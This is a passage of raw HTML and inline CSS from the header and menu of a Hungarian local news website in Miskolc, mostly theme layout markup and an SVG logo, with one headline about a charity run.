megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 